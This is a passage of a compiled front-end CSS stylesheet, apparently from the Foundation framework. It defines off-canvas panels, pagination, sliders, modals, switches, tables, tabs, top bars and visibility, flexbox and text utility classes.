  position: absolute;
  z-index: 12;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  background: #efefef; }
  [data-whatinput='mouse'] .off-canvas-absolute {
    outline: 0; }
  .off-canvas-absolute.is-transition-push {
    z-index: 12; }
  .off-canvas-absolute.is-closed {
    visibility: hidden; }
  .off-canvas-absolute.is-transition-overlap {
    z-index: 13; }
    .off-canvas-absolute.is-transition-overlap.is-open {
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); }
  .off-canvas-absolute.is-open {
    transform: translate(0, 0); }

.position-left {
  top: 0;
  left: 0;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: 250px;
  transform: translateX(-250px); }
  .off-canvas-content .off-canvas.position-left {
    transform: translateX(-250px); }
    .off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-left.has-transition-push {
    transform: translateX(250px); }
  .position-left.is-transition-push {
    box-shadow: inset -13px 0 20px -13px rgba(0, 0, 0, 0.25); }

.position-right {
  top: 0;
  right: 0;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: 250px;
  transform: translateX(250px); }
  .off-canvas-content .off-canvas.position-right {
    transform: translateX(250px); }
    .off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-right.has-transition-push {
    transform: translateX(-250px); }
  .position-right.is-transition-push {
    box-shadow: inset 13px 0 20px -13px rgba(0, 0, 0, 0.25); }

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  height: 250px;
  transform: translateY(-250px); }
  .off-canvas-content .off-canvas.position-top {
    transform: translateY(-250px); }
    .off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-top.has-transition-push {
    transform: translateY(250px); }
  .position-top.is-transition-push {
    box-shadow: inset 0 -13px 20px -13px rgba(0, 0, 0, 0.25); }

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  height: 250px;
  transform: translateY(250px); }
  .off-canvas-content .off-canvas.position-bottom {
    transform: translateY(250px); }
    .off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-bottom.has-transition-push {
    transform: translateY(-250px); }
  .position-bottom.is-transition-push {
    box-shadow: inset 0 13px 20px -13px rgba(0, 0, 0, 0.25); }

.off-canvas-content {
  transform: none;
  backface-visibility: hidden; }
  .off-canvas-content.has-transition-overlap, .off-canvas-content.has-transition-push {
    transition: transform 0.5s ease; }
  .off-canvas-content.has-transition-push {
    transform: translate(0, 0); }
  .off-canvas-content .off-canvas.is-open {
    transform: translate(0, 0); }

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-medium ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-medium ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-medium ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-medium ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 64em) {
  .position-left.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-large ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-large ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-large ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-large ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 40em) {
  .off-canvas.in-canvas-for-medium {
    visibility: visible;
    height: auto;
    position: static;
    background: none;
    width: auto;
    overflow: visible;
    transition: none; }
    .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top, .off-canvas.in-canvas-for-medium.position-bottom {
      box-shadow: none;
      transform: none; }
    .off-canvas.in-canvas-for-medium .close-button {
      display: none; } }

@media print, screen and (min-width: 64em) {
  .off-canvas.in-canvas-for-large {
    visibility: visible;
    height: auto;
    position: static;
    background: none;
    width: auto;
    overflow: visible;
    transition: none; }
    .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top, .off-canvas.in-canvas-for-large.position-bottom {
      box-shadow: none;
      transform: none; }
    .off-canvas.in-canvas-for-large .close-button {
      display: none; } }

.pagination {
  margin-left: 0;
  margin-bottom: 1rem; }
  .pagination::before, .pagination::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .pagination::after {
    clear: both; }
  .pagination li {
    margin-right: 0.0625rem;
    border-radius: 0;
    font-size: 0.875rem;
    display: none; }
    .pagination li:last-child, .pagination li:first-child {
      display: inline-block; }
    @media print, screen and (min-width: 40em) {
      .pagination li {
        display: inline-block; } }
  .pagination a,
  .pagination button {
    display: block;
    padding: 0.1875rem 0.625rem;
    border-radius: 0;
    color: #000000; }
    .pagination a:hover,
    .pagination button:hover {
      background: #efefef; }
  .pagination .current {
    padding: 0.1875rem 0.625rem;
    background: #009DDB;
    color: #ffffff;
    cursor: default; }
  .pagination .disabled {
    padding: 0.1875rem 0.625rem;
    color: #cacaca;
    cursor: not-allowed; }
    .pagination .disabled:hover {
      background: transparent; }
  .pagination .ellipsis::after {
    padding: 0.1875rem 0.625rem;
    content: '\2026';
    color: #000000; }

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: "«"; }

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: "»"; }

.progress {
  height: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
  background-color: #cacaca; }
  .progress.primary .progress-meter {
    background-color: #009DDB; }
  .progress.secondary .progress-meter {
    background-color: #767676; }
  .progress.success .progress-meter {
    background-color: #3adb76; }
  .progress.warning .progress-meter {
    background-color: #ffae00; }
  .progress.alert .progress-meter {
    background-color: #cc4b37; }

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #009DDB; }

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #ffffff;
  white-space: nowrap; }

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #efefef;
  cursor: pointer;
  user-select: none;
  touch-action: none; }

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  transition: all 0.2s ease-in-out; }
  .slider-fill.is-dragging {
    transition: all 0s linear; }

.slider-handle {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  cursor: grab;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #009DDB;
  transition: all 0.2s ease-in-out;
  touch-action: manipulation; }
  [data-whatinput='mouse'] .slider-handle {
    outline: 0; }
  .slider-handle:hover {
    background-color: #0085ba; }
  .slider-handle.is-dragging {
    transition: all 0s linear;
    cursor: grabbing; }

.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed; }

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  transform: scale(1, -1); }
  .slider.vertical .slider-fill {
    top: 0;
    width: 0.5rem;
    max-height: 100%; }
  .slider.vertical .slider-handle {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1.4rem;
    height: 1.4rem;
    transform: translateX(-50%); }

.sticky-container {
  position: relative; }

.sticky {
  position: relative;
  z-index: 0;
  transform: translate3d(0, 0, 0); }

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
  width: 100%; }
  .sticky.is-stuck.is-at-top {
    top: 0; }
  .sticky.is-stuck.is-at-bottom {
    bottom: 0; }

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto; }
  .sticky.is-anchored.is-at-bottom {
    bottom: 0; }

html.is-reveal-open {
  position: fixed;
  width: 100%;
  overflow-y: hidden; }
  html.is-reveal-open.zf-has-scroll {
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch; }
  html.is-reveal-open body {
    overflow-y: hidden; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.45);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal {
  z-index: 1006;
  backface-visibility: hidden;
  display: none;
  padding: 1rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column, .reveal .columns {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 75rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 75rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 75rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 75rem; } }
  .reveal.full {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    min-height: 100%;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .reveal {
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      min-height: 100%;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.switch {
  position: relative;
  margin-bottom: 1rem;
  outline: 0;
  font-size: 0.875rem;
  font-weight: bold;
  color: #ffffff;
  user-select: none;
  height: 2rem; }

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0; }

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer; }
  input + .switch-paddle {
    margin: 0; }
  .switch-paddle::after {
    position: absolute;
    top: 0.25rem;
    left: 0.25rem;
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    transform: translate3d(0, 0, 0);
    border-radius: 0;
    background: #ffffff;
    transition: all 0.25s ease-out;
    content: ''; }
  input:checked ~ .switch-paddle {
    background: #009DDB; }
    input:checked ~ .switch-paddle::after {
      left: 2.25rem; }
  input:disabled ~ .switch-paddle {
    cursor: not-allowed;
    opacity: 0.5; }
  [data-whatinput='mouse'] input:focus ~ .switch-paddle {
    outline: 0; }

.switch-inactive, .switch-active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%); }

.switch-active {
  left: 8%;
  display: none; }
  input:checked + label > .switch-active {
    display: block; }

.switch-inactive {
  right: 15%; }
  input:checked + label > .switch-inactive {
    display: none; }

.switch.tiny {
  height: 1.5rem; }
  .switch.tiny .switch-paddle {
    width: 3rem;
    height: 1.5rem;
    font-size: 0.625rem; }
  .switch.tiny .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1rem;
    height: 1rem; }
  .switch.tiny input:checked ~ .switch-paddle::after {
    left: 1.75rem; }

.switch.small {
  height: 1.75rem; }
  .switch.small .switch-paddle {
    width: 3.5rem;
    height: 1.75rem;
    font-size: 0.75rem; }
  .switch.small .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1.25rem;
    height: 1.25rem; }
  .switch.small input:checked ~ .switch-paddle::after {
    left: 2rem; }

.switch.large {
  height: 2.5rem; }
  .switch.large .switch-paddle {
    width: 5rem;
    height: 2.5rem;
    font-size: 1rem; }
  .switch.large .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 2rem;
    height: 2rem; }
  .switch.large input:checked ~ .switch-paddle::after {
    left: 2.75rem; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0; }
  thead,
  tbody,
  tfoot {
    border: 1px solid #f2f2f2;
    background-color: #ffffff; }
  caption {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: bolder; }
  thead {
    background: #f9f9f9;
    color: #000000; }
  tfoot {
    background: #f2f2f2;
    color: #000000; }
  thead tr,
  tfoot tr {
    background: transparent; }
  thead th,
  thead td,
  tfoot th,
  tfoot td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: bolder;
    text-align: left; }
  tbody th,
  tbody td {
    padding: 0.5rem 0.625rem 0.625rem; }
  tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #ffffff; }
    table.unstriped tbody tr {
      border-bottom: 1px solid #f2f2f2;
      background-color: #ffffff; }

@media print, screen and (max-width: 63.99875em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }

.tabs {
  margin: 0;
  border: 1px solid #efefef;
  background: #ffffff;
  list-style-type: none; }
  .tabs::before, .tabs::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .tabs::after {
    clear: both; }

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto; }

.tabs.simple > li > a {
  padding: 0; }
  .tabs.simple > li > a:hover {
    background: transparent; }

.tabs.primary {
  background: #009DDB; }
  .tabs.primary > li > a {
    color: #000000; }
    .tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
      background: #0095d0; }

.tabs-title {
  float: left; }
  .tabs-title > a {
    display: block;
    padding: 1.25rem 1.5rem;
    font-size: 0.75rem;
    line-height: 1;
    color: #009DDB; }
    [data-whatinput='mouse'] .tabs-title > a {
      outline: 0; }
    .tabs-title > a:hover {
      background: #ffffff;
      color: #0087bc; }
    .tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
      background: #efefef;
      color: #009DDB; }

.tabs-content {
  border: 1px solid #efefef;
  border-top: 0;
  background: #ffffff;
  color: #000000;
  transition: all 0.5s ease; }

.tabs-content.vertical {
  border: 1px solid #efefef;
  border-left: 0; }

.tabs-panel {
  display: none;
  padding: 1rem; }
  .tabs-panel.is-active {
    display: block; }

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1rem;
  border: solid 4px #ffffff;
  border-radius: 0;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  line-height: 0; }

a.thumbnail {
  transition: box-shadow 200ms ease-out; }
  a.thumbnail:hover, a.thumbnail:focus {
    box-shadow: 0 0 6px 1px rgba(0, 157, 219, 0.5); }
  a.thumbnail image {
    box-shadow: none; }

.title-bar {
  padding: 0.5rem;
  background: #000000;
  color: #ffffff;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .title-bar .menu-icon {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }

.title-bar-left,
.title-bar-right {
  flex: 1 1 0px; }

.title-bar-right {
  text-align: right; }

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold; }

.top-bar {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem;
  flex-wrap: wrap; }
  .top-bar,
  .top-bar ul {
    background-color: #efefef; }
  .top-bar input {
    max-width: 200px;
    margin-right: 1rem; }
  .top-bar .input-group-field {
    width: 100%;
    margin-right: 0; }
  .top-bar input.button {
    width: auto; }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    flex: 0 0 100%;
    max-width: 100%; }
  @media print, screen and (min-width: 40em) {
    .top-bar {
      flex-wrap: nowrap; }
      .top-bar .top-bar-left {
        flex: 1 1 auto;
        margin-right: auto; }
      .top-bar .top-bar-right {
        flex: 0 1 auto;
        margin-left: auto; } }
  @media print, screen and (max-width: 63.99875em) {
    .top-bar.stacked-for-medium {
      flex-wrap: wrap; }
      .top-bar.stacked-for-medium .top-bar-left,
      .top-bar.stacked-for-medium .top-bar-right {
        flex: 0 0 100%;
        max-width: 100%; } }
  @media print, screen and (max-width: 74.99875em) {
    .top-bar.stacked-for-large {
      flex-wrap: wrap; }
      .top-bar.stacked-for-large .top-bar-left,
      .top-bar.stacked-for-large .top-bar-right {
        flex: 0 0 100%;
        max-width: 100%; } }
.top-bar-title {
  flex: 0 0 auto;
  margin: 0.5rem 1rem 0.5rem 0; }

.top-bar-left,
.top-bar-right {
  flex: 0 0 auto; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

@media print, screen and (max-width: 39.99875em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.99875em) {
  .show-for-medium {
    display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 63.99875em) {
  .show-for-large {
    display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto !important;
  height: auto !important;
  overflow: visible !important;
  clip: auto !important;
  white-space: normal !important; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }
.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }
.show-for-dark-mode {
  display: none; }

.hide-for-dark-mode {
  display: block; }

@media screen and (prefers-color-scheme: dark) {
  .show-for-dark-mode {
    display: block !important; }
  .hide-for-dark-mode {
    display: none !important; } }

.show-for-ie {
  display: none; }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .show-for-ie {
    display: block !important; }
  .hide-for-ie {
    display: none !important; } }

.show-for-sticky {
  display: none; }

.is-stuck .show-for-sticky {
  display: block; }

.is-stuck .hide-for-sticky {
  display: none; }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' ';
  flex-basis: 0;
  order: 1; }

.clearfix::after {
  clear: both; }

.align-left {
  justify-content: flex-start; }

.align-right {
  justify-content: flex-end; }

.align-center {
  justify-content: center; }

.align-justify {
  justify-content: space-between; }

.align-spaced {
  justify-content: space-around; }

.align-left.vertical.menu > li > a {
  justify-content: flex-start; }

.align-right.vertical.menu > li > a {
  justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  justify-content: center; }

.align-top {
  align-items: flex-start; }

.align-self-top {
  align-self: flex-start; }

.align-bottom {
  align-items: flex-end; }

.align-self-bottom {
  align-self: flex-end; }

.align-middle {
  align-items: center; }

.align-self-middle {
  align-self: center; }

.align-stretch {
  align-items: stretch; }

.align-self-stretch {
  align-self: stretch; }

.align-center-middle {
  justify-content: center;
  align-items: center;
  align-content: center; }

.small-order-1 {
  order: 1; }

.small-order-2 {
  order: 2; }

.small-order-3 {
  order: 3; }

.small-order-4 {
  order: 4; }

.small-order-5 {
  order: 5; }

.small-order-6 {
  order: 6; }

@media print, screen and (min-width: 40em) {
  .medium-order-1 {
    order: 1; }
  .medium-order-2 {
    order: 2; }
  .medium-order-3 {
    order: 3; }
  .medium-order-4 {
    order: 4; }
  .medium-order-5 {
    order: 5; }
  .medium-order-6 {
    order: 6; } }

@media print, screen and (min-width: 64em) {
  .large-order-1 {
    order: 1; }
  .large-order-2 {
    order: 2; }
  .large-order-3 {
    order: 3; }
  .large-order-4 {
    order: 4; }
  .large-order-5 {
    order: 5; }
  .large-order-6 {
    order: 6; } }

.flex-container {
  display: flex; }

.flex-child-auto {
  flex: 1 1 auto; }

.flex-child-grow {
  flex: 1 0 auto; }

.flex-child-shrink {
  flex: 0 1 auto; }

.flex-dir-row {
  flex-direction: row; }

.flex-dir-row-reverse {
  flex-direction: row-reverse; }

.flex-dir-column {
  flex-direction: column; }

.flex-dir-column-reverse {
  flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) {
  .medium-flex-container {
    display: flex; }
  .medium-flex-child-auto {
    flex: 1 1 auto; }
  .medium-flex-child-grow {
    flex: 1 0 auto; }
  .medium-flex-child-shrink {
    flex: 0 1 auto; }
  .medium-flex-dir-row {
    flex-direction: row; }
  .medium-flex-dir-row-reverse {
    flex-direction: row-reverse; }
  .medium-flex-dir-column {
    flex-direction: column; }
  .medium-flex-dir-column-reverse {
    flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) {
  .large-flex-container {
    display: flex; }
  .large-flex-child-auto {
    flex: 1 1 auto; }
  .large-flex-child-grow {
    flex: 1 0 auto; }
  .large-flex-child-shrink {
    flex: 0 1 auto; }
  .large-flex-dir-row {
    flex-direction: row; }
  .large-flex-dir-row-reverse {
    flex-direction: row-reverse; }
  .large-flex-dir-column {
    flex-direction: column; }
  .large-flex-dir-column-reverse {
    flex-direction: column-reverse; } }

.text-hide {
  font: 0/0 a !important;
  color: transparent !important;
  text-shadow: none !important;
  background-color: transparent !important;
  border: 0 !important; }

.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis;
  white-space: nowrap !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-wrap {
  word-wrap: break-word !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-overline {
  text-decoration: overline !important; }

.text-underline {
  text-decoration: underline !important; }

.text-line-through {
  text-decoration: line-through !important; }

.font-wide {
  letter-spacing: 0.25rem; }

.font-normal {
  font-weight: normal; }

.font-bold {
  font-weight: bolder; }

.font-italic {
  font-style: italic !important; }

ul.list-disc {
  list-style-type: disc !important; }

ul.list-circle {
  list-style-type: circle !important; }

ul.list-square {
  list-style-type: square !important; }

ol.list-decimal {
  list-style-type: decimal !important; }

ol.list-lower-alpha {
  list-style-type: lower-alpha !important; }

ol.list-lower-latin {
  list-style-type: lower-latin !important; }

ol.list-lower-roman {
  list-style-type: lower-roman !important; }

ol.list-upper-alpha {
  list-style-type: upper-alpha !important; }

ol.list-upper-latin {
  list-style-type: upper-latin !important; }

ol.list-upper-roman {
  list-style-type: upper-roman !important; }

.rounded {
  border-radius: 5000px !important; }
  .rounded .switch-paddle {
    border-radius: 5000px !important; }
    .rounded .switch-paddle:after {
      border-radius: 50%; }

.radius {
  border-radius: 0.1875rem; }

.bordered {
  border: 0.0625rem solid #cacaca; }

.shadow {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-bottom-width: 0;
  border-color: #000000 transparent transparent; }

.arrow-up {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-top-width: 0;
  border-color: transparent transparent #000000; }

.arrow-right {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000; }

.arrow-left {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent; }

.separator-center {
  text-align: center !important; }
  .separator-center::before, .separator-center::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-center::after {
    clear: both; }
  .separator-center::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0; }

.separator-left {
  text-align: left !important; }
  .separator-left::before, .separator-left::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-left::after {
    clear: both; }
  .separator-left::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0;
    margin-left: 0 !important; }

.separator-right {
  text-align: right !important; }
  .separator-right::before, .separator-right::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-right::after {
    clear: both; }
  .separator-right::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0;
    margin-right: 0 !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-x-visible {
  overflow-x: visible !important; }

.overflow-y-visible {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

.overflow-scroll {
  overflow: scroll !important;
  -webkit-overflow-scrolling: touch; }

.overflow-x-scroll {
  overflow-x: scroll !important;
  -webkit-overflow-scrolling: touch; }

.overflow-y-scroll {
  overflow-y: scroll !important;
  -webkit-overflow-scrolling: touch; }

.display-inline {
  display: inline !important; }

.display-inline-block {
  display: inline-block !important; }

.display-block {
  display: block !important; }

.display-table {
  display: table !important; }

.display-table-cell {
  display: table-cell !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-fixed-top {
  position: fixed !important;
  top: 0rem !important;
  right: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.position-fixed-bottom {
  position: fixed !important;
  right: 0rem !important;
  bottom: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.border-box {
  box-sizing: border-box !important; }

.border-none {
  border: 0 !important; }

.width-25 {
  width: 25% !important; }

.width-50 {
  width: 50% !important; }

.width-75 {
  width: 75% !important; }

.width-100 {
  width: 100% !important; }

.height-25 {
  height: 25% !important; }

.height-50 {
  height: 50% !important; }

.height-75 {
  height: 75% !important; }

.height-100 {
  height: 100% !important; }

.max-width-100 {
